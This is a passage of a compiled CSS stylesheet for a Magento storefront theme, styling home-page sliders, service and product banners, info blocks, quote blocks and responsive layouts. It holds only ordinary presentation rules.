  background-position: 50% 50%;
}

/* line 502, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.banner-services-container .services-slider .service-slide .service-content h3, .banner-services-container .services-slider .service-slide .product-content h3, .banner-services-container .services-slider .product-slide .service-content h3, .banner-services-container .services-slider .product-slide .product-content h3, .banner-services-container .products-slider .service-slide .service-content h3, .banner-services-container .products-slider .service-slide .product-content h3, .banner-services-container .products-slider .product-slide .service-content h3, .banner-services-container .products-slider .product-slide .product-content h3, .banner-product-container .services-slider .service-slide .service-content h3, .banner-product-container .services-slider .service-slide .product-content h3, .banner-product-container .services-slider .product-slide .service-content h3, .banner-product-container .services-slider .product-slide .product-content h3, .banner-product-container .products-slider .service-slide .service-content h3, .banner-product-container .products-slider .service-slide .product-content h3, .banner-product-container .products-slider .product-slide .service-content h3, .banner-product-container .products-slider .product-slide .product-content h3 {
  color: #00305A;
  font-family: 'titillium_websemibold';
  font-size: 18px;
  text-align: center;
  text-transform: uppercase;
}

/* line 510, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.banner-services-container .services-slider .service-slide .service-content p, .banner-services-container .services-slider .service-slide .product-content p, .banner-services-container .services-slider .product-slide .service-content p, .banner-services-container .services-slider .product-slide .product-content p, .banner-services-container .products-slider .service-slide .service-content p, .banner-services-container .products-slider .service-slide .product-content p, .banner-services-container .products-slider .product-slide .service-content p, .banner-services-container .products-slider .product-slide .product-content p, .banner-product-container .services-slider .service-slide .service-content p, .banner-product-container .services-slider .service-slide .product-content p, .banner-product-container .services-slider .product-slide .service-content p, .banner-product-container .services-slider .product-slide .product-content p, .banner-product-container .products-slider .service-slide .service-content p, .banner-product-container .products-slider .service-slide .product-content p, .banner-product-container .products-slider .product-slide .service-content p, .banner-product-container .products-slider .product-slide .product-content p {
  text-align: center;
  font-family: 'titillium_webregular';
  font-size: 15px;
  line-height: 16px;
  width: 110px;
  margin: 10px auto 10px auto;
}

/* line 519, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.banner-services-container .services-slider .service-slide .service-content.product-content, .banner-services-container .services-slider .service-slide .product-content.product-content, .banner-services-container .services-slider .product-slide .service-content.product-content, .banner-services-container .services-slider .product-slide .product-content.product-content, .banner-services-container .products-slider .service-slide .service-content.product-content, .banner-services-container .products-slider .service-slide .product-content.product-content, .banner-services-container .products-slider .product-slide .service-content.product-content, .banner-services-container .products-slider .product-slide .product-content.product-content, .banner-product-container .services-slider .service-slide .service-content.product-content, .banner-product-container .services-slider .service-slide .product-content.product-content, .banner-product-container .services-slider .product-slide .service-content.product-content, .banner-product-container .services-slider .product-slide .product-content.product-content, .banner-product-container .products-slider .service-slide .service-content.product-content, .banner-product-container .products-slider .service-slide .product-content.product-content, .banner-product-container .products-slider .product-slide .service-content.product-content, .banner-product-container .products-slider .product-slide .product-content.product-content {
  min-height: 80px;
}

/* line 521, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.banner-services-container .services-slider .service-slide .service-content.product-content p, .banner-services-container .services-slider .service-slide .product-content.product-content p, .banner-services-container .services-slider .product-slide .service-content.product-content p, .banner-services-container .services-slider .product-slide .product-content.product-content p, .banner-services-container .products-slider .service-slide .service-content.product-content p, .banner-services-container .products-slider .service-slide .product-content.product-content p, .banner-services-container .products-slider .product-slide .service-content.product-content p, .banner-services-container .products-slider .product-slide .product-content.product-content p, .banner-product-container .services-slider .service-slide .service-content.product-content p, .banner-product-container .services-slider .service-slide .product-content.product-content p, .banner-product-container .services-slider .product-slide .service-content.product-content p, .banner-product-container .services-slider .product-slide .product-content.product-content p, .banner-product-container .products-slider .service-slide .service-content.product-content p, .banner-product-container .products-slider .service-slide .product-content.product-content p, .banner-product-container .products-slider .product-slide .service-content.product-content p, .banner-product-container .products-slider .product-slide .product-content.product-content p {
  min-height: 50px;
  color: #777777;
  width: 90%;
}

/* line 527, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.banner-services-container .services-slider .service-slide .service-content.product-content h3, .banner-services-container .services-slider .service-slide .product-content.product-content h3, .banner-services-container .services-slider .product-slide .service-content.product-content h3, .banner-services-container .services-slider .product-slide .product-content.product-content h3, .banner-services-container .products-slider .service-slide .service-content.product-content h3, .banner-services-container .products-slider .service-slide .product-content.product-content h3, .banner-services-container .products-slider .product-slide .service-content.product-content h3, .banner-services-container .products-slider .product-slide .product-content.product-content h3, .banner-product-container .services-slider .service-slide .service-content.product-content h3, .banner-product-container .services-slider .service-slide .product-content.product-content h3, .banner-product-container .services-slider .product-slide .service-content.product-content h3, .banner-product-container .services-slider .product-slide .product-content.product-content h3, .banner-product-container .products-slider .service-slide .service-content.product-content h3, .banner-product-container .products-slider .service-slide .product-content.product-content h3, .banner-product-container .products-slider .product-slide .service-content.product-content h3, .banner-product-container .products-slider .product-slide .product-content.product-content h3 {
  min-height: 38px;
}

/* line 533, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.banner-services-container .services-slider .service-slide .service-content.service-content p, .banner-services-container .services-slider .service-slide .product-content.service-content p, .banner-services-container .services-slider .product-slide .service-content.service-content p, .banner-services-container .services-slider .product-slide .product-content.service-content p, .banner-services-container .products-slider .service-slide .service-content.service-content p, .banner-services-container .products-slider .service-slide .product-content.service-content p, .banner-services-container .products-slider .product-slide .service-content.service-content p, .banner-services-container .products-slider .product-slide .product-content.service-content p, .banner-product-container .services-slider .service-slide .service-content.service-content p, .banner-product-container .services-slider .service-slide .product-content.service-content p, .banner-product-container .services-slider .product-slide .service-content.service-content p, .banner-product-container .services-slider .product-slide .product-content.service-content p, .banner-product-container .products-slider .service-slide .service-content.service-content p, .banner-product-container .products-slider .service-slide .product-content.service-content p, .banner-product-container .products-slider .product-slide .service-content.service-content p, .banner-product-container .products-slider .product-slide .product-content.service-content p {
  min-height: 48px;
  color: #777777;
  width: 210px;
}

/* line 539, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.banner-services-container .services-slider .service-slide .service-content.service-content h3, .banner-services-container .services-slider .service-slide .product-content.service-content h3, .banner-services-container .services-slider .product-slide .service-content.service-content h3, .banner-services-container .services-slider .product-slide .product-content.service-content h3, .banner-services-container .products-slider .service-slide .service-content.service-content h3, .banner-services-container .products-slider .service-slide .product-content.service-content h3, .banner-services-container .products-slider .product-slide .service-content.service-content h3, .banner-services-container .products-slider .product-slide .product-content.service-content h3, .banner-product-container .services-slider .service-slide .service-content.service-content h3, .banner-product-container .services-slider .service-slide .product-content.service-content h3, .banner-product-container .services-slider .product-slide .service-content.service-content h3, .banner-product-container .services-slider .product-slide .product-content.service-content h3, .banner-product-container .products-slider .service-slide .service-content.service-content h3, .banner-product-container .products-slider .service-slide .product-content.service-content h3, .banner-product-container .products-slider .product-slide .service-content.service-content h3, .banner-product-container .products-slider .product-slide .product-content.service-content h3 {
  min-height: 38px;
}

/* line 545, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.banner-services-container .services-slider .service-slide .service-bottom-content, .banner-services-container .services-slider .product-slide .service-bottom-content, .banner-services-container .products-slider .service-slide .service-bottom-content, .banner-services-container .products-slider .product-slide .service-bottom-content, .banner-product-container .services-slider .service-slide .service-bottom-content, .banner-product-container .services-slider .product-slide .service-bottom-content, .banner-product-container .products-slider .service-slide .service-bottom-content, .banner-product-container .products-slider .product-slide .service-bottom-content {
  text-align: center;
  color: #6699FF;
}

/* line 549, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.banner-services-container .services-slider .service-slide .service-bottom-content a, .banner-services-container .services-slider .product-slide .service-bottom-content a, .banner-services-container .products-slider .service-slide .service-bottom-content a, .banner-services-container .products-slider .product-slide .service-bottom-content a, .banner-product-container .services-slider .service-slide .service-bottom-content a, .banner-product-container .services-slider .product-slide .service-bottom-content a, .banner-product-container .products-slider .service-slide .service-bottom-content a, .banner-product-container .products-slider .product-slide .service-bottom-content a {
  text-decoration: none;
  cursor: pointer;
  color: #6699FF;
}

/* line 556, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.banner-services-container .services-slider .service-slide .product-bottom-content, .banner-services-container .services-slider .product-slide .product-bottom-content, .banner-services-container .products-slider .service-slide .product-bottom-content, .banner-services-container .products-slider .product-slide .product-bottom-content, .banner-product-container .services-slider .service-slide .product-bottom-content, .banner-product-container .services-slider .product-slide .product-bottom-content, .banner-product-container .products-slider .service-slide .product-bottom-content, .banner-product-container .products-slider .product-slide .product-bottom-content {
  text-align: center;
}

/* line 559, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.banner-services-container .services-slider .service-slide .product-bottom-content span, .banner-services-container .services-slider .product-slide .product-bottom-content span, .banner-services-container .products-slider .service-slide .product-bottom-content span, .banner-services-container .products-slider .product-slide .product-bottom-content span, .banner-product-container .services-slider .service-slide .product-bottom-content span, .banner-product-container .services-slider .product-slide .product-bottom-content span, .banner-product-container .products-slider .service-slide .product-bottom-content span, .banner-product-container .products-slider .product-slide .product-bottom-content span {
  height: 30px;
  line-height: 30px;
  display: block;
  width: 151px;
  margin: auto auto;
  color: #6699FF;
}

/* line 567, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.banner-services-container .services-slider .service-slide .product-bottom-content span:hover, .banner-services-container .services-slider .product-slide .product-bottom-content span:hover, .banner-services-container .products-slider .service-slide .product-bottom-content span:hover, .banner-services-container .products-slider .product-slide .product-bottom-content span:hover, .banner-product-container .services-slider .service-slide .product-bottom-content span:hover, .banner-product-container .services-slider .product-slide .product-bottom-content span:hover, .banner-product-container .products-slider .service-slide .product-bottom-content span:hover, .banner-product-container .products-slider .product-slide .product-bottom-content span:hover {
  transition: all 0.2s ease-in-out;
  background: #003059 !important;
}

/* line 581, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.banner-services-container .services-slider .owl-controls .owl-nav [class*=owl-], .banner-services-container .products-slider .owl-controls .owl-nav [class*=owl-], .banner-product-container .services-slider .owl-controls .owl-nav [class*=owl-], .banner-product-container .products-slider .owl-controls .owl-nav [class*=owl-] {
  font-size: 40px;
  color: #B0B2B2;
}

/* line 586, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.banner-services-container .services-slider .owl-controls .owl-nav .owl-prev, .banner-services-container .products-slider .owl-controls .owl-nav .owl-prev, .banner-product-container .services-slider .owl-controls .owl-nav .owl-prev, .banner-product-container .products-slider .owl-controls .owl-nav .owl-prev {
  left: -50px;
  position: absolute;
}

/* line 591, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.banner-services-container .services-slider .owl-controls .owl-nav .owl-next, .banner-services-container .products-slider .owl-controls .owl-nav .owl-next, .banner-product-container .services-slider .owl-controls .owl-nav .owl-next, .banner-product-container .products-slider .owl-controls .owl-nav .owl-next {
  right: -50px;
  position: absolute;
}

/* line 599, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.banner-services-container .service-slider-bottom, .banner-services-container .product-slider-bottom, .banner-product-container .service-slider-bottom, .banner-product-container .product-slider-bottom {
  text-align: center;
  margin: 30px 0px 0px 0px;
}

/* line 603, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.banner-services-container .service-slider-bottom a, .banner-services-container .product-slider-bottom a, .banner-product-container .service-slider-bottom a, .banner-product-container .product-slider-bottom a {
  font-family: 'titillium_websemibold';
  font-size: 20px;
  text-decoration: none;
  cursor: pointer;
  color: #6699FF;
}

/* line 610, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.banner-services-container .service-slider-bottom a:hover, .banner-services-container .product-slider-bottom a:hover, .banner-product-container .service-slider-bottom a:hover, .banner-product-container .product-slider-bottom a:hover {
  text-decoration: underline;
}

/* line 616, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.banner-services-container .grey-background-container, .banner-product-container .grey-background-container {
  background-color: #F9F9F9;
  height: 100%;
  width: 300%;
  position: absolute;
  left: -100%;
  z-index: -1;
  top: 0px;
}

/* line 631, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.info-banner-container {
  display: flex;
  flex-direction: row;
  justify-content: space-around;
  margin: 80px 0px 80px 0px;
}

/* line 637, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.info-banner-container .info-slide {
  width: 220px;
}

/* line 640, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.info-banner-container .info-slide .info-image {
  text-align: center;
}

/* line 642, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.info-banner-container .info-slide .info-image img {
  width: 80px;
  margin: auto auto;
  height: 80px;
}

/* line 650, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.info-banner-container .info-slide .info-content h3 {
  color: #00305A;
  font-family: 'titillium_websemibold';
  font-size: 22px;
  text-align: center;
  margin-bottom: 20px;
}

/* line 657, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.info-banner-container .info-slide .info-content h3 span {
  display: block;
  width: 100%;
  font-size: 14px;
}

/* line 664, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.info-banner-container .info-slide .info-content p {
  font-family: 'titillium_webregular';
  font-size: 14px;
  line-height: 16px;
  text-align: center;
  width: 150px;
  margin: 10px auto 0px auto;
}

/* line 679, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.blog-side-content .single-post-content-box .blog-span a {
  color: #6699FF !important;
}

/* line 684, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.blog-side-content .single-post-content-box .mp-info {
  color: #6699FF !important;
}

/* line 688, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.blog-side-content .single-post-content-box .post-link-title {
  color: #6699FF !important;
}

@media all and (min-width: 767px) and (max-width: 1220px) {
  /* line 4, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/mainPage.scss */
  .column.main .post-list-body {
    width: 100%;
    margin: 0 0 0 0;
  }
  /* line 10, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/mainPage.scss */
  .column.main .post-list-body .post-list-main-container .single-post-box .single-post-content-box {
    width: 70%;
  }
  /* line 12, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/mainPage.scss */
  .column.main .post-list-body .post-list-main-container .single-post-box .single-post-content-box h2 a {
    max-width: initial;
  }
  /* line 23, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/mainPage.scss */
  .column.main .info-banner-container .info-slide .info-content h3 {
    font-size: 19px;
  }
}

@media all and (max-width: 767px) {
  /* line 3, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/mainPage.scss */
  .column.main .post-list-body {
    width: 100%;
    margin: 0 0 0 0;
  }
  /* line 9, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/mainPage.scss */
  .column.main .post-list-body .post-list-main-container .single-post-box .single-post-content-box {
    width: 70%;
  }
  /* line 11, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/mainPage.scss */
  .column.main .post-list-body .post-list-main-container .single-post-box .single-post-content-box h2 a {
    max-width: initial;
  }
  /* line 19, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/mainPage.scss */
  .column.main .info-banner-container {
    flex-direction: column;
    margin: 40px 0px 40px 0px;
  }
  /* line 23, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/mainPage.scss */
  .column.main .info-banner-container .info-slide {
    width: 220px;
    margin: 20px auto 20px auto;
  }
  /* line 31, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/mainPage.scss */
  .flex-slider .owl-controls {
    display: none !important;
  }
  /* line 39, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/mainPage.scss */
  .services-slider .owl-controls .owl-nav .owl-prev, .products-slider .owl-controls .owl-nav .owl-prev {
    left: -35px !important;
  }
  /* line 42, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/mainPage.scss */
  .services-slider .owl-controls .owl-nav .owl-next, .products-slider .owl-controls .owl-nav .owl-next {
    right: -35px !important;
  }
}

/* line 1, ../app/design/frontend/Advox/rotom/web/styles/pages/serviceBlocksTemplate.scss */
.cms-top-banner-background-image {
  display: block;
  width: 100%;
  background-size: cover;
  background-position: 50% 50%;
  height: 350px;
}

/* line 9, ../app/design/frontend/Advox/rotom/web/styles/pages/serviceBlocksTemplate.scss */
.service-template-block, .aboutus-template-block, .page-title-wrapper {
  position: relative;
}

/* line 12, ../app/design/frontend/Advox/rotom/web/styles/pages/serviceBlocksTemplate.scss */
.service-template-block h1.page-title, .aboutus-template-block h1.page-title, .page-title-wrapper h1.page-title {
  margin-bottom: 24px;
}

/* line 14, ../app/design/frontend/Advox/rotom/web/styles/pages/serviceBlocksTemplate.scss */
.service-template-block h1.page-title span, .aboutus-template-block h1.page-title span, .page-title-wrapper h1.page-title span {
  font-family: 'titillium_websemibold';
  font-size: 28px;
  color: #00305A;
  margin: 30px 0px 30px 0px;
}

.sidebarnews .page-title-wrapper h1.page-title span, .news .page-title-wrapper h1.page-title span {
    font-size: 40px;
    font-family: 'titillium_webregular';
}

    /* line 22, ../app/design/frontend/Advox/rotom/web/styles/pages/serviceBlocksTemplate.scss */
.service-template-block h2, .aboutus-template-block h2, .page-title-wrapper h2 {
  font-family: 'titillium_websemibold';
  font-size: 28px;
  color: #00305A;
  margin: 30px 0px 30px 0px;
}

/* line 29, ../app/design/frontend/Advox/rotom/web/styles/pages/serviceBlocksTemplate.scss */
.service-template-block h3, .aboutus-template-block h3, .page-title-wrapper h3 {
  font-family: 'titillium_websemibold';
  font-size: 18px;
  color: #00305A;
  margin: 30px 0px 5px 0px;
}

/* line 36, ../app/design/frontend/Advox/rotom/web/styles/pages/serviceBlocksTemplate.scss */
.service-template-block p, .aboutus-template-block p, .page-title-wrapper p {
  font-family: 'titillium_webregular';
  font-size: 17px;
  color: #666666;
}

/* line 42, ../app/design/frontend/Advox/rotom/web/styles/pages/serviceBlocksTemplate.scss */
.service-template-block img, .aboutus-template-block img, .page-title-wrapper img {
  margin: 30px auto 30px auto;
  display: block;
}

/* line 52, ../app/design/frontend/Advox/rotom/web/styles/pages/serviceBlocksTemplate.scss */
.service-template-block ul li, .aboutus-template-block ul li, .page-title-wrapper ul li {
  font-family: 'titillium_webregular';
  font-size: 17px;
}

/* line 62, ../app/design/frontend/Advox/rotom/web/styles/pages/serviceBlocksTemplate.scss */
.service-template-block .service-block-social-media-block, .aboutus-template-block .service-block-social-media-block, .page-title-wrapper .service-block-social-media-block {
  position: absolute;
  left: -80px;
  top: 15px;
  z-index: 4;
  transform: translate3d(0, 0, 0);
}

/* line 69, ../app/design/frontend/Advox/rotom/web/styles/pages/serviceBlocksTemplate.scss */
.service-template-block .service-block-social-media-block .social-icons, .aboutus-template-block .service-block-social-media-block .social-icons, .page-title-wrapper .service-block-social-media-block .social-icons {
  position: absolute;
  left: -7%;
  width: 40px;
  top: -45px;
}

/* line 76, ../app/design/frontend/Advox/rotom/web/styles/pages/serviceBlocksTemplate.scss */
.service-template-block .service-block-social-media-block .social-icons > li > a, .aboutus-template-block .service-block-social-media-block .social-icons > li > a, .page-title-wrapper .service-block-social-media-block .social-icons > li > a {
  margin-left: 0px;
  height: 40px;
  width: 40px;
  background: none;
}

/* line 82, ../app/design/frontend/Advox/rotom/web/styles/pages/serviceBlocksTemplate.scss */
.service-template-block .service-block-social-media-block .social-icons > li:before, .aboutus-template-block .service-block-social-media-block .social-icons > li:before, .page-title-wrapper .service-block-social-media-block .social-icons > li:before {
  content: "";
}

/* line 89, ../app/design/frontend/Advox/rotom/web/styles/pages/serviceBlocksTemplate.scss */
.service-template-block .service-block-fixed-position, .aboutus-template-block .service-block-fixed-position, .page-title-wrapper .service-block-fixed-position {
  position: fixed;
  top: 100px;
  margin-left: -80px;
  left: inherit;
}

/* line 97, ../app/design/frontend/Advox/rotom/web/styles/pages/serviceBlocksTemplate.scss */
.service-template-block .one-third-content-box .smaller-content-box, .aboutus-template-block .one-third-content-box .smaller-content-box, .page-title-wrapper .one-third-content-box .smaller-content-box {
  width: 30%;
  float: left;
}

/* line 102, ../app/design/frontend/Advox/rotom/web/styles/pages/serviceBlocksTemplate.scss */
.service-template-block .one-third-content-box .bigger-content-box, .aboutus-template-block .one-third-content-box .bigger-content-box, .page-title-wrapper .one-third-content-box .bigger-content-box {
  width: 70%;
  float: left;
}

/* line 106, ../app/design/frontend/Advox/rotom/web/styles/pages/serviceBlocksTemplate.scss */
.service-template-block .one-third-content-box .bigger-content-box img, .aboutus-template-block .one-third-content-box .bigger-content-box img, .page-title-wrapper .one-third-content-box .bigger-content-box img {
  padding: 0px 0px 0px 30px;
}

/* line 112, ../app/design/frontend/Advox/rotom/web/styles/pages/serviceBlocksTemplate.scss */
.service-template-block .info-banner-container, .aboutus-template-block .info-banner-container, .page-title-wrapper .info-banner-container {
  display: flex;
  flex-direction: row;
  justify-content: space-around;
  margin: 20px 0px 20px 0px;
}

/* line 118, ../app/design/frontend/Advox/rotom/web/styles/pages/serviceBlocksTemplate.scss */
.service-template-block .info-banner-container .info-slide, .aboutus-template-block .info-banner-container .info-slide, .page-title-wrapper .info-banner-container .info-slide {
  width: 180px;
}

/* line 121, ../app/design/frontend/Advox/rotom/web/styles/pages/serviceBlocksTemplate.scss */
.service-template-block .info-banner-container .info-slide .info-image, .aboutus-template-block .info-banner-container .info-slide .info-image, .page-title-wrapper .info-banner-container .info-slide .info-image {
  text-align: center;
}

/* line 123, ../app/design/frontend/Advox/rotom/web/styles/pages/serviceBlocksTemplate.scss */
.service-template-block .info-banner-container .info-slide .info-image img, .aboutus-template-block .info-banner-container .info-slide .info-image img, .page-title-wrapper .info-banner-container .info-slide .info-image img {
  width: 80px;
  margin: auto auto;
  height: 80px;
}

/* line 131, ../app/design/frontend/Advox/rotom/web/styles/pages/serviceBlocksTemplate.scss */
.service-template-block .info-banner-container .info-slide .info-content h3, .aboutus-template-block .info-banner-container .info-slide .info-content h3, .page-title-wrapper .info-banner-container .info-slide .info-content h3 {
  color: #00305A;
  font-family: 'titillium_websemibold';
  font-size: 17px;
  text-align: center;
  margin-bottom: 20px;
}

/* line 138, ../app/design/frontend/Advox/rotom/web/styles/pages/serviceBlocksTemplate.scss */
.service-template-block .info-banner-container .info-slide .info-content h3 span, .aboutus-template-block .info-banner-container .info-slide .info-content h3 span, .page-title-wrapper .info-banner-container .info-slide .info-content h3 span {
  display: block;
  width: 100%;
  font-size: 17px;
}

/* line 148, ../app/design/frontend/Advox/rotom/web/styles/pages/serviceBlocksTemplate.scss */
.service-template-block .cms-top-banner-background-image, .aboutus-template-block .cms-top-banner-background-image, .page-title-wrapper .cms-top-banner-background-image {
  display: block;
  width: 100%;
  height: 350px;
  background-size: cover;
  background-position: 50% 50%;
}

/* line 157, ../app/design/frontend/Advox/rotom/web/styles/pages/serviceBlocksTemplate.scss */
.quote-block {
  margin: 40px 0px 40px 0px;
}

/* line 160, ../app/design/frontend/Advox/rotom/web/styles/pages/serviceBlocksTemplate.scss */
.quote-block h1, .quote-block h3 {
  border-bottom: 2px solid #6699FF;
  font-family: 'titillium_webregular';
  font-size: 22px;
  color: #00305A;
  text-transform: uppercase;
  padding: 0px 0px 5px 0px;
  margin-bottom: 5px;
}

/* line 170, ../app/design/frontend/Advox/rotom/web/styles/pages/serviceBlocksTemplate.scss */
.quote-block h4, .quote-block p, .quote-block span {
  font-family: 'titillium_webXLtIt';
  color: #666;
  font-size: 17px;
  margin: 10px 0px 10px 0px;
  line-height: 1.3em;
}

/* line 177, ../app/design/frontend/Advox/rotom/web/styles/pages/serviceBlocksTemplate.scss */
.quote-block h4:nth-of-type(2), .quote-block p:nth-of-type(2), .quote-block span:nth-of-type(2) {
  font-family: 'titillium_webregular';
  font-size: 17px;
  text-align: left;
}

/* line 184, ../app/design/frontend/Advox/rotom/web/styles/pages/serviceBlocksTemplate.scss */
.quote-block img {
  width: 100%;
}

/* line 189, ../app/design/frontend/Advox/rotom/web/styles/pages/serviceBlocksTemplate.scss */
.additional-block {
  margin: 40px 0px 40px 0px;
}

/* line 192, ../app/design/frontend/Advox/rotom/web/styles/pages/serviceBlocksTemplate.scss */
.additional-block h3 {
  border-bottom: 2px solid #6699FF;
  font-family: 'titillium_webregular';
  font-size: 22px;
  color: #00305A;
  text-transform: uppercase;
  padding: 0px 0px 5px 0px;
  margin-bottom: 5px;
}

/* line 202, ../app/design/frontend/Advox/rotom/web/styles/pages/serviceBlocksTemplate.scss */
.additional-block h4 {
  padding-left: 30px;
  position: relative;
  font-family: 'titillium_webregular';
  color: #666;
  font-size: 17px;
  line-height: 1.3em;
  font-weight: 400;
}

/* line 212, ../app/design/frontend/Advox/rotom/web/styles/pages/serviceBlocksTemplate.scss */
.additional-block h4:before {
  content: "";
  display: inline-block;
  position: absolute;
  background: #6699FF;
  left: 14px;
  top: 4px;
  width: 6px;
  height: 12px;
}

/* line 224, ../app/design/frontend/Advox/rotom/web/styles/pages/serviceBlocksTemplate.scss */
.additional-block a {
  color: #6699FF !important;
}

/* line 230, ../app/design/frontend/Advox/rotom/web/styles/pages/serviceBlocksTemplate.scss */
.our-brands-logotypes-block img {
  max-width: 70%;
  margin: 15px auto 5px auto;
  display: block;
}

/* line 237, ../app/design/frontend/Advox/rotom/web/styles/pages/serviceBlocksTemplate.scss */
.cms-general-form #advox-general-form input[type="submit"]:hover,
.cms-general-form #advox-detailed-form input[type="submit"]:hover {
  transition: all 0.2s ease-in-out;
  background: #003059;
  border: 1px solid #003059;
}

/* line 245, ../app/design/frontend/Advox/rotom/web/styles/pages/serviceBlocksTemplate.scss */
.category-view-blocks .post-list-body {
  width: inherit;
  float: inherit;
}

@media all and (min-width: 767px) and (max-width: 1220px) {
  /* line 5, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/serviceBlocksTemplate.scss */
  .service-template-block .one-third-content-box .smaller-content-box, .aboutus-template-block .one-third-content-box .smaller-content-box {
    width: 100%;
    float: left;
  }
  /* line 10, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/serviceBlocksTemplate.scss */
  .service-template-block .one-third-content-box .bigger-content-box, .aboutus-template-block .one-third-content-box .bigger-content-box {
    width: 100%;
    float: left;
  }
  /* line 14, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/serviceBlocksTemplate.scss */
  .service-template-block .one-third-content-box .bigger-content-box img, .aboutus-template-block .one-third-content-box .bigger-content-box img {
    padding: 0px 0px 0px 0px;
  }
  /* line 20, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/serviceBlocksTemplate.scss */
  .service-template-block .service-block-social-media-block, .aboutus-template-block .service-block-social-media-block {
    position: absolute;
    left: -35px;
    z-index: 4;
  }
  /* line 26, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/serviceBlocksTemplate.scss */
  .service-template-block .service-block-fixed-position, .aboutus-template-block .service-block-fixed-position {
    position: fixed;
    top: 100px;
    margin-left: -35px;
    left: inherit;
  }
  /* line 33, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/serviceBlocksTemplate.scss */
  .service-template-block .cms-top-banner-background-image, .aboutus-template-block .cms-top-banner-background-image {
    display: block;
    width: 100%;
    background-size: cover;
    background-position: 50% 50%;
    height: 350px;
  }
}

@media all and (max-width: 767px) {
  /* line 5, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/serviceBlocksTemplate.scss */
  .service-template-block .one-third-content-box .smaller-content-box, .aboutus-template-block .one-third-content-box .smaller-content-box {
    width: 100%;
    float: left;
  }
  /* line 10, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/serviceBlocksTemplate.scss */
  .service-template-block .one-third-content-box .bigger-content-box, .aboutus-template-block .one-third-content-box .bigger-content-box {
    width: 100%;
    float: left;
  }
  /* line 14, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/serviceBlocksTemplate.scss */
  .service-template-block .one-third-content-box .bigger-content-box img, .aboutus-template-block .one-third-content-box .bigger-content-box img {
    padding: 0px 0px 0px 0px;
  }
  /* line 20, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/serviceBlocksTemplate.scss */
  .service-template-block .info-banner-container, .aboutus-template-block .info-banner-container {
    flex-direction: column;
  }
  /* line 23, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/serviceBlocksTemplate.scss */
  .service-template-block .info-banner-container .info-slide, .aboutus-template-block .info-banner-container .info-slide {
    margin: auto auto;
  }
  /* line 28, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/serviceBlocksTemplate.scss */
  .service-template-block .service-block-social-media-block, .aboutus-template-block .service-block-social-media-block {
    display: none;
  }
  /* line 32, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/serviceBlocksTemplate.scss */
  .service-template-block .service-block-fixed-position, .aboutus-template-block .service-block-fixed-position {
    display: none;
  }
  /* line 36, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/serviceBlocksTemplate.scss */
  .service-template-block .cms-top-banner-background-image, .aboutus-template-block .cms-top-banner-background-image {
    display: block;
    width: 100%;
    background-size: cover;
    background-position: 50% 50%;
    height: 350px;
  }
}

/* line 3, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .search__result-tabs, .catalogsearch-result-index .search__result-tabs {
  display: none;
}

/* line 7, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .morelink, .catalogsearch-result-index .morelink {
    color: #6699FF;
    border: none;
    background: transparent;
    padding: 0;
}

/* line 11, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
